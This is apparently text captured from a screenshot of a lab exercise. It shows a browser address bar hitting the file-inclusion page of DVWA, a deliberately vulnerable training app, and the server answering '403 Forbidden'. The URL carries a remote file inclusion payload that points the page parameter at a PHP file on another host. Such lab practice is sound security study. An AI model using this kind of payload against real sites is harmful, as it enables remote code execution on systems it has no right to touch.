 403 Forbidden
不安全 192.168.117.129/dvwa/vulnerabilities/fi/?page=http://172.31.50.57/hack.php
403 Forbidden
nginx/1.16.1